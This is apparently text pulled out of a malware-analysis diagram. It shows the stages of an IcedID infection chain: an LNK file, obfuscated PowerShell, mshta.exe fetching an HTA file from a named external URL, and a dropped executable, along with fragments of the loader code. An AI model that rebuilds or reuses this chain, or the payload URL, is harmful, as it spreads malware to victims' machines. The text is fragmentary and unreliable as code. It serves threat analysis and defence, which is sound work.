 LNK
010011
</>
HTA
LNK IcedID
powershell.exe"
<#T;8?aYwB4o!0ut#>$znLybiWVWDhfgfnXhX=@(95684,95690,...
mshta.exe
https://hectorcalle.com/093789.hta
EXE
%HOME%\listbul.exe
\powershell.exe"
-ExecutionPolicy UnRestricted
function
nCnooqTAqqv($QdURf,
$SEYBaBholslxYPUV){[IO.File]::WriteAllBytes($QdURf,